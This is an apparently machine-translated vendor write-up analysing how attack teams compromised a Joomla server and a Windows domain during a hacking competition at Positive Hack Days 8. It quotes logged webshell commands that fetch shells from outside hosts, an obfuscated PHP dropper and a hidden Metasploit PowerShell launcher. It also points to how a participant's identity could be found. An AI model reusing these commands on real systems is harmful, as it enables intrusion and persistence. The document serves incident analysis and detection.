“Confrontation” at Positive Hack Days 8: parsing chains of attacks

So, the next “confrontation” at the Positive Hack Days 8 conference ended. This time more than a hundred people took part in the fight: 12 attack teams, 8 defense teams and the whole city, which they were to attack and defend.
This time, not only the attacking teams and defenders took part in The Standoff, three of our company's products observed everything that happened in the game network:
- MaxPatrol SIEM - SIEM-system.
- PT Network Attack Discovery is a network security solution for analyzing network traffic, detecting and investigating incidents.
- PT MultiScanner is a multi-level system for detecting and blocking malicious content.
The top three products were monitored by the team of Positive Technologies Security Expert Center (PT ESC), which tracks game trends and events to tell the visitors to the expert center.
This was the first such participation of a team of experts and products and they showed themselves from the best side: there was so much data that would be enough for a huge report. The networks of the office # 2 of the integrator company SPUTNIK and the office # 1 of the insurance company BeHealthy turned out to be the most interesting and complete according to the description. Office No. 2 was interesting because it was under the supervision of SOC RTC, but was not taken care of by a team of defenders and the teams of the attackers completely broke it.
Let me remind you that in addition to two offices, there were heat and power plants and substations, railway, smart houses with energy recovery and banks with ATMs in the city.

Game infrastructure
How things are happening in offices # 1 and # 2 looked through the prism of MaxPatrol SIEM, PT NAD and PT MultiScanner with an emphasis on the technical details of the hacks, will be discussed further.
Gaming network of the office network # 2:

Addressing the attacking teams - 172.31.x.0 / 24, where x is the team number from 1 to 8. In fact, there were 12 teams, but due to the network architecture of the network infrastructure (network core emulated in Cisco CSR1000v) and the existing physical equipment, it was possible to organize only 8 physical network interfaces that were connected for teams throughout the gaming zone. Therefore, there were two teams in four networks.
In the infrastructure of Office # 2, four network segments were allocated:
- DMZ (100.64.154.0/25);
- servers (10.106.60.0/24);
- the company's employees (10.106.50.0/24);
- команда защитников (10.106.82.0/24).
Nodes located in the demilitarized zone were accessible over the network to all attackers. When accessing these nodes, the real network addresses of the teams were NATed from the pool 100.110.255.0/24, so for the defenders it was not easy to figure out who the network traffic belongs to - it could be one of the 12 attacking teams or a legitimate script checker tested the performance of services from the same address pool as the attackers.
To fill our products with events about the gaming infrastructure, we organized the removal and redirection of a copy of all network traffic in PT NAD, and also set up an extended audit of the events of the target systems and organized their delivery to MaxPatrol SIEM.
With the analysis of attacks with an emphasis on teams can be found in our other report on Habré .

Joomla (100.64.154.147)
One of the servers in DMZ office # 2 was a server with a Joomla CMS. A few hours after the start of the game, the first signs of compromising this server appeared in PT NAD - filling webshell from the pool of “gray” ip-addresses:
As mentioned, all the subnets of the attacking teams were terminated on one ME (Attacker-FW) and when creating a connection to to the attacked objects, the ip-addresses of the attackers were translated into “gray” ip-addresses from a single pool (100.110.255.0/24). Therefore, for the personification of attacks by commands, a scheme was implemented with the enrichment of interconnections on the NAT table of this ME. Within MP SIEM, enrichment was as follows:

This approach made it possible to determine that this attack was initiated by the command # 1. However, due to the use of the same address pool by different teams, we cannot reliably determine the name of the team upon request from a particular network, and for the sake of further narration, we will call the teams by their network numbers.
An hour after the attempts of team # 1, PT NAD notices the download by command # 8 to another web shell with the saying name SHE __. Php, whether it was a result of server hacking or simple scanning, it wasn’t possible to reliably establish, but after a few minutes from the same 8th commands set ssh session from unprivileged user user.


The password for this account was at the top of the rockyou dictionary and was picked up. Access to the root account of the 8th team appeared only at about 16:00 due to user membership in the group with the right to launch commands from the root without password. We can verify this in the MP SIEM logs, which tell about the login first under the user user, and then the privilege escalation with the sudo command.

The time in the logs may vary by 3 hours due to the configuration of the game servers.
By the evening of the first day of confrontation, Joomla and the sixth team took possession. NAD discovered the exploitation of the vulnerability, or rather, the features through which the team flooded the well-known WSO web shell and began to interact with it.

100.110.255.160 - - [15/May/2018:09:39:31-0700] GET /templates/beez3/index.php HTTP
100.110.255.160 - - [15/May/2018:09:39:35-0700] POST /templates/beez3/index.php HTTP
100.110.255.160 - - [15/May/2018:09:39:35-0700] GET /templates/beez3/index.php HTTP
100.110.255.220 - - [15/May/2018:09:39:56-0700] POST /templates/beez3/index.php HTTP
…
100.110.255.32 - - [15/May/2018:09:44:39-0700] POST /templates/beez3/index.php HTTP
100.110.255.118 - - [15/May/2018:09:44:43-0700] POST /templates/beez3/index.php HTTP
100.110.255.145 - - [15/May/2018:09:44:49-0700] GET /templates/beez3/index.php HTTPIt is worth noting that the script that used commands to fill the shell
requires an administrator account, the password of which was chosen using another vulnerability CVE-2017-14596 in the Joomla authentication mechanism through LDAP: by changing the authentication LDAP request, the attackers quickly select the login and Administrator account password.
And after half an hour, they took over the entire system.

The teams of the attackers used the captured car for further exploration in the network of the second SPUTNIK office with the utilities nmap and hping3. We can get an idea of their actions from the MP SIEM data:


Example of the DMZ reconnaissance network of office 2 (100.64.154.0/24) and the network of the defense team (10.106.82.0/24):


At 21:17 we discovered that the OpenVPN client was installed and running on the Joomla server. The connection was established with the server 195.16.61.229, located in Moscow. A little later, we found out that these actions were carried out by team members # 6, and thus the team managed to attract additional computing and human resources located at a remote site.
All interaction with the remote site was carried out inside a protected tunnel, therefore, it is impossible to establish the nature of this interaction and the degree of its influence on the game. We can only draw indirect conclusions based on the number of VPN sessions and the amount of transferred data.
But the most interesting thing is that the team didn’t clean up the traces - after the game we found on the ovpn server a config containing the root and personal certificates, the private key and the personal data of the key holder. If you use a search engine, it is not at all difficult to determine the real identity of the owner under the nickname phonexicum. A complete map with all VPN connections during the game can be explored at the end of the article.
Other interesting events began to develop after midnight (+3 hours to the logs).
Shell /id.php of command # 4 is found by command # 1:
[15/May/2018:21:58:22 +0000] "GET /id.php HTTP/1.1
[15/May/2018:21:58:24 +0000] "GET /id.php HTTP/1.1
[15/May/2018:21:58:34 +0000] "GET /id.php?c=ls HTTP/1.1
[15/May/2018:21:58:38 +0000] "GET /id.php?cmd=ls HTTP/1.1
[15/May/2018:21:59:53 +0000] "GET /id.php?cmd=id HTTP/1.1
[15/May/2018:21:59:56 +0000] "GET /id.php?cmd=ls+-la HTTP/1.1

And immediately strengthened in the system, saving the web store WSO under the name 123.php
[15/May/2018:22:00:05 +0000] "GET /id.php?cmd=wget HTTP/1.1
[15/May/2018:22:00:10 +0000] "GET /id.php?cmd=wget -h HTTP/1.1
[15/May/2018:22:00:53 +0000] "GET /id.php?cmd=cat index.php HTTP/1.1
[15/May/2018:22:01:04 +0000] "GET /id.php?cmd=wget http://txt.731my.com/wso.txt -o 123.php HTTP/1.1

The first team managed until team # 4 discovered this in a few hours and, after a brief discussion, renames the shell id.php to 021371b392f0b42398630fd668adff5d.php
[16/May/2018:00:06:13 +0000] "GET /id.php?cmd=id HTTP/1.1
[16/May/2018:00:06:26 +0000] "GET /id.php?cmd=ls HTTP/1.1
[16/May/2018:00:07:16 +0000] "GET /id.php?cmd=mv id.php 021371b392f0b42398630fd668adff5d.php HTTP/1.1Later 021371b392f0b42398630fd668adff5d.php was replaced by kekekeke.php and kekpek.php
[16/May/2018:00:41:23 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=echo "<?phpeval(base64_decode(ailYmWoCX2oBXg8FSJdSxwQkAgAd3UiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf.chr(47).m));?>" > kekekeke.php HTTP/1.1
[16/May/2018:06:20:52 +0000] GET /021371b392f0b42398630fd668adff5d.php?cmd=wget%20193.124.190.162/kek.php -O kekpek.php HTTP/1.1
The following events in the domain infrastructure of the # 2 SPUTNIK office are closely related to what is happening at Joomla.
SPUTNIK (10.106.60.0/24)
After Joomla was broken through, the attackers gained access to the internal segments of the SPUTNIK infrastructure (Office # 2). Without thinking twice, an MS17-010 exploit arrives at the domain controller WIN2008R2-DC.domain2.phd (10.106.60.10).

The chronology of further events is more convenient to observe by MP SIEM triggering:



The first step of the attacker was to create a user with the name “username” and password “1qazzaq!” And add it to the local administrators group (screen # 2). Successful exploitation of exploits from MS17-010 gives access with NT-Authority \ System privileges and in Windows logs such access is displayed as win2008r2-dc $.


On behalf of the new user creates a pair of services that run a certain powershell script:
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream([Convert]::FromBase64String(''H4sIAGRK+1...u9uxfACgAA'')))[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);""This script was generated by the Metasploit framework. Its purpose is to open a socket on port 55443 for listening and to launch the “payload” that came to this port - presumably Meterpreter.


An attempt to launch a remote shell was successful. After that, the attackers continued to develop the attack and username creates another account named “vitalik”, adding this account to the “Domain Admins” group and shortly after its creation, we see an interactive entry.




While vitalik created a service with the same powershell script as the username, username massively reset domain account passwords and began to be interested in the neighboring Win2008R2-EXCH mail server.
The almost simultaneous activity of the users username and vitalik on the Exchange server of the domain (scan and login) indicates that most likely the SPUTNIK network was investigated by several team members at the same time.



vitalik checks the availability of the mail server and starts the server management console after an interactive login.


Finding nothing worthwhile, he drags his tools and heavy artillery to the Win2008R2-DC host — numerous powershell scripts and the BloodHound framework, which is a popular exploration tool in Active Directory networks, appear on the domain controller. To access the BloodHound web interface, the participant had to disable protected mode in IE, which was also discovered by SIEM.

BloodHound activity on the network did not pass by PT NAD. One of the features of the tool was to scan the hosts on the network for active connections. Such traffic to the SRVSVC service is detected by one of the PT NAD signatures and indicates exploration occurring within the network:

About one o'clock in the morning, the attackers, having previously created a shadow copy of the disk with the help of the vssadmin utility, dragged the ntds.dit database, which contains all domain accounts. Having successfully carried out this attack, the attackers completely seize the domain, gaining the hash of the special account “krbtgt”. Having this account allows you to create and use a so-called. Golden Ticket - Kerberos ticket for unlimited access to resources in a domain, accessing servers on behalf of any existing and even nonexistent users, and any actions in a domain. Using Golden Ticket is quite difficult to detect with protective devices, but it is much easier to detect the compromise of the krbtgt and ntds.dit nodes.


The team is gradually moving from the domain research to the research of the ACS TP network that it has opened. After dragging on the machines of SPUTNIK employees - YLAVRENTIEV.sputnik.phd and EPONOMAREV.sputnik.phd Nmap scanners, 172.20.xx networks were scanned. The participants used nmap_performance.reg to change the TCP / IP parameters of the windows stack and accelerate the network's ACS scan.


Connections to the hosts in the ACS of the network through tunnels on the hosts of the SPUTNIK domain speak for themselves. A description of what hackers did in the industrial network can be found in the video of our colleagues on YouTube .
Among other achievements of the attackers, other tunnels, ssh sessions, creative breakthroughs after a sleepless night on the first day of the competition, and of course installed game miners that mine the DDOS Coin currency were noticed.
ZABBIX (100.64.100.161)
He settled in the DMZ office # 1 and proudly played his role until around noon was hacked by an unidentified team.
